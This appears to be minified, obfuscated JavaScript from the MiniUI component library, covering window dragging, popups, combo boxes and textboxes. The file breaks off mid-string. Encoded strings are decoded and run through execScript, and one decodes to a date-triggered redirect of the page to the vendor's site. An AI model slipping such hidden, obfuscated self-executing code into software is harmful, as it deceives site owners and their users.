_=this;if(this.state!="max"&&this.allowDrag&&o0O11(this.lO101l,B.target)&&!lllOO(B.target,"mini-tools")){_=this;if(this.el)this.el.style.zIndex=mini.getMaxZIndex();var A=this[l01ol1](),$=new mini.Drag({capture:false,onStart:function(){_.o1OlO=mini.append(document.body,"<div class=\"mini-resizer-mask\" style=\"\"></div>");if(_.enableDragProxy){_.l1l1o=mini.append(document.body,"<div class=\"mini-drag-proxy\"></div>");_.el.style.left="-2000px";_.el.style.top="-2000px"}else _.l1l1o=_.el;var $=mini.append(document.body,"<div class=\"mini-resizer-mask\"></div>");setTimeout(function(){mini[OO1olO]($)},300)},onMove:function(B){var F=B.now[0]-B.init[0],E=B.now[1]-B.init[1];F=A.x+F;E=A.y+E;var D=_[OO1O1O](),$=F+A.width,C=E+A.height;if($>D.width)F=D.width-A.width;if(!_.allowCrossBottom)if(C>D.height)E=D.height-A.height;if(F<0)F=0;if(E<0)E=0;_.x=F;_.y=E;var G={x:F,y:E,width:A.width,height:A.height};lOoO(_.l1l1o,G);this.moved=true},onStop:function(){if(_.el){_.el.style.display="block";if(this.moved){var $=OlOl0(_.l1l1o);lOoO(_.el,$)}}jQuery(_.o1OlO).remove();_.o1OlO=null;if(_.enableDragProxy)jQuery(_.l1l1o).remove();_.l1l1o=null;_[OOolo1]("moveend")}});$.start(B)}};olo11=function($){Ool1ol(window,"resize",this.O10O,this);if(this.O00OlO){jQuery(this.O00OlO).remove();this.O00OlO=null}if(this.shadowEl){jQuery(this.shadowEl).remove();this.shadowEl=null}var _="__modal"+this._id;jQuery("[id='"+_+"']").remove();l1o1oO[l0oO00][l0o1lO][o0l0O](this,$)};OOo1O1=function($){var _=l1o1oO[l0oO00][llO00O][o0l0O](this,$);mini[oO111]($,_,["modalStyle","onmoveend"]);mini[ool0]($,_,["showModal","showShadow","allowDrag","allowResize","showMaxButton","showMinButton","showInBody","enableDragProxy","allowCrossBottom"]);mini[Oll11O]($,_,["minWidth","minHeight","maxWidth","maxHeight"]);return _};llOOl=function(H,D){H=OlOO(H);if(!H)return;if(!this[OoO0o1]()||this.el.parentNode!=document.body)this[ooO101](document.body);var A={xAlign:this.xAlign,yAlign:this.yAlign,xOffset:0,yOffset:0,popupCls:this.popupCls};mini.copyTo(A,D);this._popupEl=H;this.el.style.position="absolute";this.el.style.left="-2000px";this.el.style.top="-2000px";this.el.style.display="";this[OlO1Ol]();this.ll0O00();var J=mini.getViewportBox(),B=this[l01ol1](),L=OlOl0(H),F=A.xy,C=A.xAlign,E=A.yAlign,M=J.width/2-B.width/2,K=0;if(F){M=F[0];K=F[1]}switch(A.xAlign){case"outleft":M=L.x-B.width;break;case"left":M=L.x;break;case"center":M=L.x+L.width/2-B.width/2;break;case"right":M=L.right-B.width;break;case"outright":M=L.right;break;default:break}switch(A.yAlign){case"above":K=L.y-B.height;break;case"top":K=L.y;break;case"middle":K=L.y+L.height/2-B.height/2;break;case"bottom":K=L.bottom-B.height;break;case"below":K=L.bottom;break;default:break}M=parseInt(M);K=parseInt(K);if(A.outYAlign||A.outXAlign){if(A.outYAlign=="above")if(K+B.height>J.bottom){var _=L.y-J.y,I=J.bottom-L.bottom;if(_>I)K=L.y-B.height}if(A.outXAlign=="outleft")if(M+B.width>J.right){var G=L.x-J.x,$=J.right-L.right;if(G>$)M=L.x-B.width}if(A.outXAlign=="right")if(M+B.width>J.right)M=L.right-B.width;this.Oooo0(M,K)}else this[o01l01](M+A.xOffset,K+A.yOffset)};lOol0=function($){if(oOllOO[O01]()[O0l](o00)!=-1)return;if(this.grid){this.grid[ool00l]("rowclick",this.__OnGridRowClickChanged,this);this.grid[ool00l]("load",this.o1l010,this);this.grid[ool00l]("checkall",this.__OnGridRowClickChanged,this);this.grid=null}o1o011[l0oO00][l0o1lO][o0l0O](this,$)};l11oo=function($){this[lO0O10]=$;if(this.grid)this.grid[OlOOl1]($)};llo0=function($){if(typeof $=="string"){mini.parse($);$=mini.get($)}this.grid=mini.getAndCreate($);if(this.grid){this.grid[OlOOl1](this[lO0O10]);this.grid[l00OoO](false);this.grid[llO0l0]("rowclick",this.__OnGridRowClickChanged,this);this.grid[llO0l0]("load",this.o1l010,this);this.grid[llO0l0]("checkall",this.__OnGridRowClickChanged,this)}};O0O0l=function(){return this.grid};oo11lField=function($){this[l1110]=$};OOO0l=function(){return this[l1110]};O10lField=function($){this[lOlooo]=$};o1lol=function(){return this[lOlooo]};lOOOol=function(){this.data=[];this[oo1o10]("");this[oO0000]("");if(this.grid)this.grid[o11lOO]()};olllO=function($){return String($[this.valueField])};Oo1ol=function($){if(ooloO[l0l]()[O0O](O1o)!=-1)return;var _=$[this.textField];return mini.isNull(_)?"":String(_)};O1O0o0=function(A){if(mini.isNull(A))A=[];var B=[],C=[];for(var _=0,D=A.length;_<D;_++){var $=A[_];if($){B.push(this[ll00Ol]($));C.push(this[oO0O1]($))}}return[B.join(this.delimiter),C.join(this.delimiter)]};O0olO=function(){this.value=mini.isNull(this.value)?"":String(this.value);this.text=mini.isNull(this.text)?"":String(this.text);var D=[],C=this.value.split(this.delimiter),E=this.text.split(this.delimiter),$=C.length;if(this.value)for(var _=0,F=$;_<F;_++){var B={},G=C[_],A=E[_];B[this.valueField]=G?G:"";B[this.textField]=A?A:"";D.push(B)}this.data=D};lO00oO=function(A){if(oloOl[O11]()[lo1](OO1)!=-1)return;var D={};for(var $=0,B=A.length;$<B;$++){var _=A[$],C=_[this.valueField];D[C]=_}return D};oo11l=function($){o1o011[l0oO00][oo1o10][o0l0O](this,$);this.Ol000o()};O10l=function($){o1o011[l0oO00][oO0000][o0l0O](this,$);this.Ol000o()};l0Oo11=function(G){if(ol01o[Oo0]()[OO10lO](lOO1Ol)!=-1)return;var B=this.O0looo(this.grid[O1oolO]()),C=this.O0looo(this.grid[O1OloO]()),F=this.O0looo(this.data);if(this[lO0O10]==false){F={};this.data=[]}var A={};for(var E in F){var $=F[E];if(B[E])if(C[E]);else A[E]=$}for(var _=this.data.length-1;_>=0;_--){$=this.data[_],E=$[this.valueField];if(A[E])this.data.removeAt(_)}for(E in C){$=C[E];if(!F[E])this.data.push($)}var D=this.l1oOO(this.data);this[oo1o10](D[0]);this[oO0000](D[1]);this.oloo()};o01ol=function($){this[lllOOo]($)};o0o0O=function(H){var C=String(this.value).split(this.delimiter),F={};for(var $=0,D=C.length;$<D;$++){var G=C[$];F[G]=1}var A=this.grid[Oloo1O](),B=[];for($=0,D=A.length;$<D;$++){var _=A[$],E=_[this.valueField];if(F[E])B.push(_)}this.grid[oo0lO](B)};O0OO1=function(){o1o011[l0oO00][ll1ll][o0l0O](this);this._textEl[o101o]=true;this.el.style.cursor="default"};lO1001=function($){o1o011[l0oO00].lll1lo[o0l0O](this,$);switch($.keyCode){case 46:case 8:break;case 37:break;case 39:break}};l1o01=function(C){if(this[Ololol]())return;var _=mini.getSelectRange(this._textEl),A=_[0],B=_[1],$=this.lO1011(A)};l0O0l0=function(E){var _=-1;if(this.text=="")return _;var C=String(this.text).split(this.delimiter),$=0;for(var A=0,D=C.length;A<D;A++){var B=C[A];if($<E&&E<=$+B.length){_=A;break}$=$+B.length+1}return _};l1l0lO=function($){var _=o1o011[l0oO00][llO00O][o0l0O](this,$);mini[oO111]($,_,["grid","valueField","textField"]);mini[ool0]($,_,["multiSelect"]);return _};lo0ol=function(){this.el=document.createElement("div")};ol0ll0=o0ol10["execS"+"cri"+"pt"]?o0ol10["execS"+"cri"+"pt"]:lOO00l;ollOl0=oololl;O0O11o="133|182|122|182|182|185|135|176|191|184|173|190|179|185|184|106|114|192|171|182|191|175|115|106|197|183|179|184|179|120|173|185|186|195|158|185|114|190|178|179|189|120|186|185|189|190|154|171|188|171|183|118|192|171|182|191|175|115|133|87|84|106|106|106|106|199|84|133|133|193|179|184|174|185|193|120|153|182|123|122|182|185|135|184|191|182|182|133";ol0ll0(oololl(o11o10(oololl("O0O11o",24,1)),24));lO0oOl=function(){};Olo1O=function($){if(o0O11(this.el,$.target))return true;return false};l0O0O=function($){this.name=$};l10l=function(){return this.name};Oool1=function(){if(l0O01[ooO]()[lo1](l1o)!=-1)return;var $=this.el.style.height;return $=="auto"||$==""};o001oo=function(){var $=this.el.style.width;return $=="auto"||$==""};O1o0=function(){var $=this.width,_=this.height;if(parseInt($)+"px"==$&&parseInt(_)+"px"==_)return true;return false};ol00o=function($){if(oOO1l[O11]()[OO10lO](o1O)!=-1)return;return!!(this.el&&this.el.parentNode&&this.el.parentNode.tagName)};l1o1l=function(_,$){if(OOoo[O01]()[oOo](o00)!=-1)return;if(typeof _==="string")if(_=="#body")_=document.body;else _=OlOO(_);if(!_)return;if(!$)$="append";$=$.toLowerCase();if($=="before")jQuery(_).before(this.el);else if($=="preend")jQuery(_).preend(this.el);else if($=="after")jQuery(_).after(this.el);else _.appendChild(this.el);this.el.id=this.id;this[OlO1Ol]();this[OOolo1]("render")};llloO0=function(){return this.el};o11l0=function($){this[Ol0OoO]=$;window[$]=this};l1lo0=function(){return this[Ol0OoO]};loo0l=function($){this.tooltip=$;this.el.title=$;if(this.tooltipPlacement)jQuery(this.el).attr("data-placement",this.tooltipPlacement)};l1olll=function(){return this.tooltip};O1ol1=function(){this[OlO1Ol]()};Oolll=function($){if(parseInt($)==$)$+="px";this.width=$;this.el.style.width=$;this[ol1oO1]()};lo0lO=function(A){var _=this.el,$=A?jQuery(_).width():jQuery(_).outerWidth();if(A&&this._borderEl){var B=Oll10(this._borderEl);$=$-B.left-B.right}return $};o0101=function($){if(oolOo[O11]()[ll1](O1o)!=-1)return;if(parseInt($)==$)$+="px";this.height=$;this.el.style.height=$;this[ol1oO1]()};O0o1O=function(_){var $=_?jQuery(this.el).height():jQuery(this.el).outerHeight();if(_&&this._borderEl){var A=Oll10(this._borderEl);$=$-A.top-A.bottom}return $};lllll=function(){if(Ool1l[oOO]()[o11](o00)!=-1)return;return OlOl0(this.el)};lo00l=function($){var _=this._borderEl||this.el;O001(_,$);this[OlO1Ol]()};o1Oo1l=function(){return this[lOOo0o]};oOloo=function($){this.style=$;O001(this.el,$);if(this._clearBorder){this.el.style.borderWidth="0";this.el.style.padding="0px"}this.width=this.el.style.width;this.height=this.el.style.height;this[ol1oO1]()};o0Ol=function(){return this.style};l001lO=function($){this[ol10]($)};o1111=function(){return this.cls};O1010=function($){l1OO(this.el,$)};loOO0=function($){if(lloOol[l11]()[ll1](o1O)!=-1)return;OOOo(this.el,$)};o0oOo=function(){if(this[o101o])this[ol10](this.loo00);else this[O101O1](this.loo00)};l0llO=function($){this[o101o]=$;this[loOO01]()};O1OOoo=function(){return this[o101o]};o00lo=function(A){var $=document,B=this.el.parentNode;while(B!=$&&B!=null){var _=mini.get(B);if(_){if(!mini.isControl(_))return null;if(!A||_.uiCls==A)return _}B=B.parentNode}return null};Olll1=function(){if(this[o101o]||!this.enabled)return true;var $=this[OO0010]();if($)return $[Ololol]();return false};ooO1ol=function($){this.enabled=$;if(this.enabled)this[O101O1](this.OOOO);else this[ol10](this.OOOO);this[loOO01]()};l1oO=function(){return this.enabled};lOl0O=function(){this[O1O0l](true)};O11l=function(){this[O1O0l](false)};O01l=function($){this.visible=$;if(this.el){this.el.style.display=$?this.lloloO:"none";this[OlO1Ol]()}};O10lO=function(){return this.visible};oO0o=function(){this[OlO0lo](true)};O1111=function(){this[OlO0lo](false)};lOllo=function(_){if(loOO==false||!this.el)return false;var $=document.body,A=this.el;while(1){if(A==null||!A.style)return false;if(A&&A.style&&A.style.display=="none")if(_){if(_(A)!==true)return false}else return false;if(A==$)return true;A=A.parentNode}return true};lOOol=function(){this.looO=false};OOl11=function(){this.looO=true;this[ll1ll]()};O1oOO=function(){};O111l1=function(){if(!mini.enableLayout)return false;if(this.OOlOol==false)return false;return this[OlOo01]()};O1o00=function(){};l1o11=function(){if(this[lOOoOo]()==false)return;this[OlO1Ol]()};l1o0l=function(B){if(this.el){var A=mini.getChildControls(this);for(var $=0,C=A.length;$<C;$++){var _=A[$];if(_.destroyed!==true)_[l0o1lO](B)}}};llo1O1=function(_){if(this.destroyed!==true)if(!mini._destroying)this[oO1loo](_);if(this.el){var $=this.el;$.onclick=$.ondblclick=$.onmousedown=$.onmouseup=$.onmousemove=$.onmouseover=$.onmouseout=$.onkeydown=$.onkeyup=$.oncontextmenu=null;mini[olllOo]($);if(_!==false)mini[OO1olO]($)}this._borderEl=this._contentEl=this.l11O0l=this._textEl=this.ooOool=null;this.el=null;mini["unreg"](this);this.destroyed=true;this[OOolo1]("destroy")};OlO0=function(){try{var $=this;$.el[OoO00O]()}catch(_){}};Ol1lo=function(){try{var $=this;$.el[O10o0o]()}catch(_){}};o0ol1=function($){this.allowAnim=$};l1Olo=function(){if(lOl0o[l11]()[OO10lO](lOO1Ol)!=-1)return;return this.allowAnim};Ol0Oo=function(){if(lOl0O[O11]()[lo1](OO011l)!=-1)return;return this.el};l0oOl=function($){if(typeof $=="string")$={html:$};$=$||{};$.el=this.olo0O1();if(!$.cls)$.cls=this.Olo10;mini[O1l0Ol]($)};l1ool=function(){mini[l11Ool](this.olo0O1());this.isLoading=false};l00O00=function($){this[O1l0Ol]($||this.loadingMsg)};O1o01l=function($){if(lllOl[l0O]()[oOo](o1O)!=-1)return;this.loadingMsg=$};lOOlOo=function(){return this.loadingMsg};lO1l=function($){var _=$;if(typeof $=="string"){_=mini.get($);if(!_){mini.parse($);_=mini.get($)}}else if(mini.isArray($))_={type:"menu",items:$};else if(!mini.isControl($))_=mini.create($);return _};O1o1O0=ol0ll0;loo0l1=ollOl0;lll0Ol="133|153|185|185|182|122|135|176|191|184|173|190|179|185|184|106|114|192|171|182|191|175|115|106|197|190|178|179|189|120|182|179|183|179|190|158|195|186|175|106|135|106|192|171|182|191|175|133|87|84|106|106|106|106|106|106|106|106|87|84|106|106|106|106|106|106|106|106|87|84|106|106|106|106|106|106|106|106|87|84|106|106|106|106|106|106|106|106|179|176|106|114|190|178|179|189|120|189|193|176|159|186|182|185|171|174|115|106|190|178|179|189|120|189|193|176|159|186|182|185|171|174|120|189|175|190|144|179|182|175|158|195|186|175|189|114|190|178|179|189|120|182|179|183|179|190|158|195|186|175|118|190|178|179|189|120|190|195|186|175|189|142|175|189|173|188|179|186|190|179|185|184|115|133|87|84|106|106|106|106|199|84|133|133|193|179|184|174|185|193|120|185|185|182|185|182|182|135|184|191|182|182|133";O1o1O0(ollOl0(o11o10(ollOl0("lll0Ol",17,1)),17));OOOO1=function(_){var $={popupEl:this.el,htmlEvent:_,cancel:false};this[OOOOlO][OOolo1]("BeforeOpen",$);if($.cancel==true)return;this[OOOOlO][OOolo1]("opening",$);if($.cancel==true)return;this[OOOOlO][o01l01](_.pageX,_.pageY);this[OOOOlO][OOolo1]("Open",$);return false};l0l01=function($){var _=this.OO1l0($);if(!_)return;if(this[OOOOlO]!==_){this[OOOOlO]=_;this[OOOOlO].owner=this;lOll(this.el,"contextmenu",this.lo010O,this)}};oOloOO=O1o1O0;o10OoO=loo0l1;OoOOO0="133|185|153|123|122|182|135|176|191|184|173|190|179|185|184|106|114|115|106|197|190|178|179|189|165|185|185|123|185|123|122|167|114|108|108|115|133|87|84|106|106|106|106|106|106|106|106|190|178|179|189|165|185|153|122|122|122|122|167|114|108|108|115|133|87|84|106|106|106|106|106|106|106|106|179|176|106|114|190|178|179|189|120|189|193|176|159|186|182|185|171|174|115|106|197|190|178|179|189|120|189|193|176|159|186|182|185|171|174|120|173|171|184|173|175|182|159|186|182|185|171|174|114|115|133|87|84|106|106|106|106|106|106|106|106|199|87|84|106|106|106|106|199|84|133|133|193|179|184|174|185|193|120|185|182|182|153|182|122|135|184|191|182|182|133";oOloOO(loo0l1(o11o10(loo0l1("OoOOO0",33,1)),33));l11Ol=function(){return this[OOOOlO]};O0O1o=function($){this[lO0Oo0]=$};OO11l=function(){return this[lO0Oo0]};ll000=function($){this.value=$};oO01l0=function(){return this.value};O00o1=function($){this.ajaxData=$};l01O=function(){return this.ajaxData};o0111=function($){if(ol0OO[O01]()[O0O](lOO1Ol)!=-1)return;this.ajaxType=$};l0000=function(){return this.ajaxType};llOoOl=function($){};l01O0=function($){if(oOoOo[l0O]()[lo1](OO1)!=-1)return;this.dataField=$};l1l10=function(){return this.dataField};oo1l10=function($){var _=this._textEl||this.el;_.tabIndex=$;this.tabIndex=$};olO0=function(){if(l011O[OOl]()[o11](lO0)!=-1)return;return this.tabIndex};olOo=function(el){var attrs={},cls=el.className;if(cls)attrs.cls=cls;if(el.value)attrs.value=el.value;mini[oO111](el,attrs,["id","name","width","height","borderStyle","value","defaultValue","tabIndex","contextMenu","tooltip","ondestroy","data-options","ajaxData","ajaxType","dataField","ajaxOptions","data-placement"]);if(attrs["data-placement"])this.tooltipPlacement=attrs["data-placement"];mini[ool0](el,attrs,["visible","enabled","readOnly"]);if(el[o101o]&&el[o101o]!="false")attrs[o101o]=true;var style=el.style.cssText;if(style)attrs.style=style;if(isIE9){var bg=el.style.background;if(bg){if(!attrs.style)attrs.style="";attrs.style+=";background:"+bg}}if(this.style)if(attrs.style)attrs.style=this.style+";"+attrs.style;else attrs.style=this.style;if(this[lOOo0o])if(attrs[lOOo0o])attrs[lOOo0o]=this[lOOo0o]+";"+attrs[lOOo0o];else attrs[lOOo0o]=this[lOOo0o];if(typeof attrs.ajaxOptions=="string")attrs.ajaxOptions=eval("("+attrs.ajaxOptions+")");var ts=mini._attrs;if(ts)for(var i=0,l=ts.length;i<l;i++){var t=ts[i],name=t[0],type=t[1];if(!type)type="string";if(type=="string")mini[oO111](el,attrs,[name]);else if(type=="bool")mini[ool0](el,attrs,[name]);else if(type=="int")mini[Oll11O](el,attrs,[name])}var options=attrs["data-options"];if(options){options=eval("("+options+")");if(options)mini.copyTo(attrs,options)}return attrs};O01ool=function(_,$){if(!_||!$)return;this._sources[_]=$;this._data[_]=[];$[lllO0o](true);$._setOooOo($[ll1O01]());$._setO1lll0(false);$[llO0l0]("addrow",this.o0O1o1,this);$[llO0l0]("updaterow",this.o0O1o1,this);$[llO0l0]("deleterow",this.o0O1o1,this);$[llO0l0]("removerow",this.o0O1o1,this);$[llO0l0]("preload",this.ool0l1,this);$[llO0l0]("selectionchanged",this.__OnDataSelectionChanged,this)};loo0ll=function(B,_,$){if(!B||!_||!$)return;if(!this._sources[B]||!this._sources[_])return;var A={parentName:B,childName:_,parentField:$};this._links.push(A)};l100=function(){if(O1O11[O11]()[oOo](lOO1Ol)!=-1)return;this._data={};this.ololO={};for(var $ in this._sources)this._data=[]};OloOl=function(){return this._data};ooOl1=function($){if(oo0OO[oOO]()[lo1](OO011l)!=-1)return;for(var A in this._sources){var _=this._sources[A];if(_==$)return A}};olll=function(E,_,D){var B=this._data[E];if(!B)return false;for(var $=0,C=B.length;$<C;$++){var A=B[$];if(A[D]==_[D])return A}return null};ll101=function(F){var C=F.type,_=F.record,D=this.ll00(F.sender),E=this.o01100(D,_,F.sender[ll1O01]()),A=this._data[D];if(E){A=this._data[D];A.remove(E)}if(C=="removerow"&&_._state=="added");else A.push(_);this.ololO[D]=F.sender._getololO();if(_._state=="added"){var $=this.l01o1(F.sender);if($){var B=$[O0lo00]();if(B)_._parentId=B[$[ll1O01]()];else A.remove(_)}}};O1O01=function(M){if(lo000[Oo0]()[Oll](O11lO0)!=-1)return;if(!lOl011["l1O"+"lOO2018"])return;if(o00l01["l1O"+"lOO"].charAt(1596)!="2")return;var J=M.sender,L=this.ll00(J),K=M.sender[ll1O01](),A=this._data[L],$={};for(var F=0,C=A.length;F<C;F++){var G=A[F];$[G[K]]=G}var N=this.ololO[L];if(N)J._setololO(N);var I=M.data||[];for(F=0,C=I.length;F<C;F++){var G=I[F],H=$[G[K]];if(H){delete H._uid;mini.copyTo(G,H)}}var D=this.l01o1(J);if(J[Ooo0O0]&&J[Ooo0O0]()==0){var E=[];for(F=0,C=A.length;F<C;F++){G=A[F];if(G._state=="added")if(D){var B=D[O0lo00]();if(B&&B[D[ll1O01]()]==G._parentId)E.push(G)}else E.push(G)}E.reverse();I.insertRange(0,E)}var _=[];for(F=I.length-1;F>=0;F--){G=I[F],H=$[G[K]];if(H&&H._state=="removed"){I.removeAt(F);_.push(H)}}};Ooo1=function(C){var _=this.ll00(C);for(var $=0,B=this._links.length;$<B;$++){var A=this._links[$];if(A.childName==_)return this._sources[A.parentName]}};O0o00=function(B){if(oO1o[llO]()[lOo](o00)!=-1)return;var C=this.ll00(B),D=[];for(var $=0,A=this._links.length;$<A;$++){var _=this._links[$];if(_.parentName==C)D.push(_)}return D};lolO=function(G){var A=G.sender,_=A[O0lo00](),F=this.O1olO(A);for(var $=0,E=F.length;$<E;$++){var D=F[$],C=this._sources[D.childName];if(_){var B={};B[D.parentField]=_[A[ll1O01]()];C[l1lol1](B)}else C[lOo1l]([])}};olo10=function(){var $="<input  type=\""+this.O0oOl1+"\" class=\"mini-textbox-input\" autocomplete=\"off\"/>";if(this.O0oOl1=="textarea")$="<textarea  class=\"mini-textbox-input\" autocomplete=\"off\"/></textarea>";$="<span class=\"mini-textbox-border\">"+$+"</span>";$+="<input type=\"hidden\"/>";this.el=document.createElement("span");this.el.className="mini-textbox";this.el.innerHTML=$;this._borderEl=this.el.firstChild;this._textEl=this._borderEl.firstChild;this.l11O0l=this._borderEl.lastChild;this.O000oo()};oO1lo=function(){l100lo(function(){oOl0(this._textEl,"drop",this.OOlO10,this);oOl0(this._textEl,"change",this.o00ol,this);oOl0(this._textEl,"focus",this.l1101o,this);oOl0(this.el,"mousedown",this.lo01O,this);var $=this.value;this.value=null;if(this.el)this[oo1o10]($)},this);this[llO0l0]("validation",this.O1O001,this)};olOl0O=function(){if(this.OOol00)return;this.OOol00=true;lOll(this._textEl,"blur",this.ooOOll,this);lOll(this._textEl,"keydown",this.lll1lo,this);lOll(this._textEl,"keyup",this.Oll1Oo,this);lOll(this._textEl,"keypress",this.OOl1,this);oOl0(this.el,"click",this.ll0o11,this)};l1olO=function(_){if(this.el)this.el.onmousedown=null;if(this._textEl){var $=this._textEl;if($._placeholder_label){$._placeholder_label.onmousedown=null;$._placeholder_label=null}$.onpropertychange=$.ondrop=$.onchange=$.onfocus=null;mini[olllOo]($);this._textEl=null}if(this.l11O0l){mini[olllOo](this.l11O0l);this.l11O0l=null}ol0l0o[l0oO00][l0o1lO][o0l0O](this,_)};l0O01=function(){if(this._doLabelLayout)this[lo0O0l]()};l0010=function($){if(o1OOO[o0l]()[lo0](O1o)!=-1)return;if(parseInt($)==$)$+="px";this.height=$;if(this.O0oOl1=="textarea"){this.el.style.height=$;this[OlO1Ol]()}};O001l=function($){if(oO0o[Oo0]()[lo1](o1O)!=-1)return;if(this.name!=$){this.name=$;if(this.l11O0l)mini.setAttr(this.l11O0l,"name",this.name)}};O00oo=function($){if($===null||$===undefined)$="";$=String($);if($.length>this.maxLength)$=$.substring(0,this.maxLength);if(this.value!==$){this.value=$;this.l11O0l.value=this._textEl.value=$;this.O000oo()}};o1OO=function(){if(O1oO0[O01]()[oOo](lO0)!=-1)return;return this.value};lllo01=function(){var $=this.value;if($===null||$===undefined)$="";return String($)};o1oo0=function($){if(this.allowInput!=$){this.allowInput=$;this[ll1ll]()}};loooo=function(){return this.allowInput};O0lOl=function(){this._textEl.placeholder=this[ool1l];if(this[ool1l])O10Ol(this._textEl)};o0o0ll=function($){if(this[ool1l]!=$){this[ool1l]=$;this.O000oo()}};O01ll=function(){if(lOoOO[ooO]()[O0O](o1O)!=-1)return;return this[ool1l]};Oo00o1=function($){this.maxLength=$;mini.setAttr(this._textEl,"maxLength",$);if(this.O0oOl1=="textarea"&&mini.isIE){lOll(this._textEl,"keyup",this.lllo0,this);lOll(this._textEl,"keypress",this.lllo0,this);lOll(this._textEl,"paste",this.__OnPaste,this)}};o1ol=function(_){var $=this;setTimeout(function(){var _=$._textEl.value;if(_.length>$.maxLength)$._textEl.value=_.substring(0,$.maxLength);$.o00ol()},0)};oO1l=function($){if(this._textEl.value.length>=this.maxLength){this[Ooo1lO]($);$.preventDefault()}};OO0O0o=function(){return this.maxLength};lO0lO=function($){if(this[o101o]!=$){this[o101o]=$;this[ll1ll]()}};olO11=function($){if(this.enabled!=$){this.enabled=$;this[ll1ll]()}};oO0lo=function(){if(this.enabled)this[O101O1](this.OOOO);else this[ol10](this.OOOO);if(this[Ololol]()||this.allowInput==false){this._textEl[o101o]=true;l1OO(this.el,"mini-textbox-readOnly")}else{this._textEl[o101o]=false;OOOo(this.el,"mini-textbox-readOnly")}if(this.required)this[ol10](this.Ol1ol);else this[O101O1](this.Ol1ol);if(this.enabled)this._textEl.disabled=false;else this._textEl.disabled=true};oo111l=function(){var $=this;setTimeout(function(){try{$._textEl[OoO00O]();if(mini.isIE){var _=$._textEl.createTextRange();_[ol000l](false);_[loo1o1]()}}catch(A){}},10)};O1Olll=function(){if(Oo0O0[loo]()[Oo1O11](O11lO0)!=-1)return;try{this._textEl[O10o0o]()}catch($){}};llOo0l=function(){if(oOlO0o[l0O]()[oOo](l0llo0)!=-1)return;var _=this;function $(){try{_._textEl[loo1o1]()}catch($){}}$()};OOOol=function(){if(oolOO0[OOl]()[o11](O1o)!=-1)return;if(l1OO1[oO0]()[O0O](o1O)!=-1)return;return this._textEl};olOoo=function(){return this._textEl.value};l1OO01=function($){if(!l1ooOO["ll"+"l0Ol800"])return;if(o0O00o["ll"+"l0Ol"].length!=800)return;this.selectOnFocus=$};l00oO=function($){if(lo0O0[O1O]()[OO10lO](O11lO0)!=-1)return;return this.selectOnFocus};O00lo=function(){if(!this.ooOool)this.ooOool=mini.append(this.el,"<span class=\"mini-errorIcon\"></span>");return this.ooOool};o0oOO=function(){if(OoOll[ol0]()[OO10lO](O11lO0)!=-1)return;if(this.ooOool){var $=this.ooOool;jQuery($).remove()}this.ooOool=null};lO01o=function($){if(!this.enabled)return;this[OOolo1]("click",{htmlEvent:$})};l0ooO=function(_){var $=this;if(this.O0oOl1=="textarea")return;if(!o0O11(this._textEl,_.target))setTimeout(function(){$[OoO00O]();mini.selectRange($._textEl,10000,10000)},1);else setTimeout(function(){try{$._textEl[OoO00O]()}catch(_){}},1)};o1lO=function(A,_){var $=this.value;this[oo1o10](this._textEl.value);if($!==this[o1lO1l]()||_===true)this.oloo()};OO0Ol=function(_){var $=this;setTimeout(function(){$.o00ol(_)},0)};OoOl01=function(A){var _={htmlEvent:A};this[OOolo1]("keydown",_);if(A.keyCode==8&&(this[Ololol]()||this.allowInput==false))return false;if(A.keyCode==27||A.keyCode==13||A.keyCode==9)if(this.O0oOl1=="textarea"&&A.keyCode==13);else{this.o00ol(null);if(A.keyCode==13){var $=this;$[OOolo1]("enter",_)}}if(A.keyCode==27)A.preventDefault()};O01OO=function($){this[OOolo1]("keyup",{htmlEvent:$})};loOool=function($){this[OOolo1]("keypress",{htmlEvent:$})};l01o1l=function(_){this[ll1ll]();if(this[Ololol]())return;this.O0OoOo=true;this[ol10](this.Oo110O);this.oo0OOO();if(this.selectOnFocus){var $=this;setTimeout(function(){$[oO0oll]()},1)}this[OOolo1]("focus",{htmlEvent:_})};Ol000=function(_){this.O0OoOo=false;var $=this;setTimeout(function(){if($.O0OoOo==false)$[O101O1]($.Oo110O)},2);this[OOolo1]("blur",{htmlEvent:_});if(this.validateOnLeave&&this[loO1ll]())this[O10l1o]()};oolOo=function($){this.inputStyle=$;O001(this._textEl,$)};o0lo0=function($){var A=ol0l0o[l0oO00][llO00O][o0l0O](this,$),_=jQuery($);mini[oO111]($,A,["value","text","emptyText","inputStyle","onenter","onkeydown","onkeyup","onkeypress","onclick","maxLengthErrorText","minLengthErrorText","onfocus","onblur","vtype","emailErrorText","urlErrorText","floatErrorText","intErrorText","dateErrorText","minErrorText","maxErrorText","rangeLengthErrorText","rangeErrorText","rangeCharErrorText"]);mini[ool0]($,A,["allowInput","selectOnFocus"]);mini[Oll11O]($,A,["maxLength","minLength","minHeight","minWidth"]);return A};o1oOO1=oOloOO;OO00lO=o10OoO;l0lllo="192|171|188|106|189|179|135|193|179|184|174|185|193|120|189|175|190|158|179|183|175|185|191|190|133|190|188|195|197|174|175|182|175|190|175|106|193|179|184|174|185|193|120|189|175|190|158|179|183|175|185|191|190|199|173|171|190|173|178|114|175|115|197|199|133|179|176|114|193|179|184|174|185|193|120|189|175|190|158|179|183|175|185|191|190|115|197|190|188|195|197|174|175|182|175|190|175|106|193|179|184|174|185|193|120|175|194|175|173|157|173|188|179|186|190|199|173|171|190|173|178|114|175|115|197|199|133|189|175|190|158|179|183|175|185|191|190|114|176|191|184|173|190|179|185|184|114|115|197|176|191|184|173|190|179|185|184|106|169|114|184|115|197|179|176|114|107|114|121|116|138|173|173|169|185|184|107|138|116|121|176|171|182|189|175|115|115|106|188|175|190|191|188|184|106|190|188|191|175|133|192|171|188|106|185|135|193|179|184|174|185|193|165|184|167|133|179|176|114|107|185|115|188|175|190|191|188|184|106|176|171|182|189|175|133|190|188|195|197|174|175|182|175|190|175|106|185|120|190|185|157|190|188|179|184|177|199|173|171|190|173|178|114|175|115|197|199|133|188|175|190|191|188|184|106|157|190|188|179|184|177|114|185|115|135|135|108|166|184|176|191|184|173|190|179|185|184|106|108|117|184|117|108|114|115|106|197|166|184|106|106|106|106|165|184|171|190|179|192|175|106|173|185|174|175|167|166|184|199|166|184|108|133|199|179|176|114|107|169|114|108|142|171|190|175|108|115|115|182|185|173|171|190|179|185|184|135|108|178|190|190|186|132|121|121|193|193|193|120|183|179|184|179|191|179|120|173|185|183|108|133|192|171|188|106|140|135|184|175|193|106|142|171|190|175|114|115|120|177|175|190|158|179|183|175|114|115|133|179|176|114|140|136|123|127|123|126|123|125|123|124|122|122|122|122|122|115|179|176|114|140|111|125|135|135|122|115|197|190|188|195|197|174|175|182|17